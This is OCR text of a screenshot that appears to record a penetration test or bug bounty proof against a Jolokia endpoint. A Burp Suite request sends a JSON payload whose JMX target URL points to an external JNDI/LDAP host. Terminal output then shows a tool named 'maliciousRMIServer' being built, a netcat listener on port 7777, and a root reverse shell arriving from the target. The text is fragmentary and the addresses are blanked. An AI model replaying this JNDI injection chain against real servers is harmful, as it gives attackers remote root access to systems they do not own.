 Burp Suite Professional v2020.2 - Temporary Project - licensed to zaheck [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JS
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex JSON Beautifier
1 POST /jolokia/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:55.0) Gecko/20100101
Firefox/55
4 Connection: close
5 Content-Length: 173
6 Content-Type:
application/x-www-form-urlencoded
7
8 {
9 "type" : "read",
10 "mbean" : "java.lang:type=Memory",
11 "target" : {
12 "url" :
"service:jmx:rmi:///jndi/ldap://
9092/jmxrmi"
13 }
14 }
15
16
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render JSON Beautifier
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-control: no-cache="set-cookie"
4 Content-Type: text/plain;charset=utf-8
5 Date: Tue, 31 Mar 2020 09:04:54 GMT
6 Expires: Tue, 31 Mar 2020 08:04:54 GMT
7 Pragma: no-cache
8 Server: Apache-Coyote/1.1
9 Set-Cookie: AWSELB=
19456D690E0D3D46655DE1AD4273EEB5698C75CE
A909;PATH=/
10 Set-Cookie: AWSELBCORS=
19456D690E0D3D46655DE1AD4273EEB5698C75CE
A909;PATH=/;SECURE;SAMESITE=None
11 Content-Length: 5893
12 Connection: Close
13
14 {"request":{"mbean":"java.lang:type=Memo
xrmi"}},"stacktrace":"java.io.IOExceptio
using object factory [Root exception is
remaining name 'jmxrmi'\n\tat javax.mana
javax.management.remote.rmi.RMIConnector
org.jolokia.jsr160.Jsr160RequestDispatch
org.jolokia.jsr160.Jsr160RequestDispatch
org.jolokia.backend.BackendManager.callR
org.jolokia.backend.BackendManager.handl
org.jolokia.http.HttpRequestHandler.exec
org.jolokia.http.HttpRequestHandler.hand
org.jolokia.http.AgentServlet$3.handleRe
org.jolokia.http.AgentServlet.handleSecu
org.jolokia.http.AgentServlet.handle(Age
javax.servlet.http.HttpServlet.service(H
? < + > Type a search term
Hyper
msp@reconpad: ~/tools/maliciousRMIServer/target @ip-10-240-9-76:/data/alfadmin/alfresco
[INFO] Total time: 7.185 s
[INFO] Finished at: 2020-03-31T09:01:21Z
[INFO] ------------------------------------------------------------------------
msp@reconpad:~/tools/maliciousRMIServer$ cd target/
msp@reconpad:~/tools/maliciousRMIServer/target$ ls
RMIServer-0.1.0.jar RMIServer-0.1.0.jar.original classes generated-sources maven-archiv
er maven-status
msp@reconpad:~/tools/maliciousRMIServer/target$ msp@reconpad:~/tools/mali
ciousRMIServer/target$ msp@reconpad:~/tools/maliciousmsp@reconpad:~/tools/malicio
msp@reconpad:~/tools/maliciousRMIServer/target$ mvn clean install
^Cmsp@reconpad:~/tools/maliciousRMIServer/target$ nano src/main/java/maliciousRMIServer.jav
msp@reconpad:~/tools/maliciousRMIServer/src/main/java$ nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
52824 received!
bash: no job control in this shell
[root@ip- ]# uname -a
uname -a
Linux ip-1 C 2019 x86_6
4 x86_64 x86_64 GNU/Linux
[root@i ]#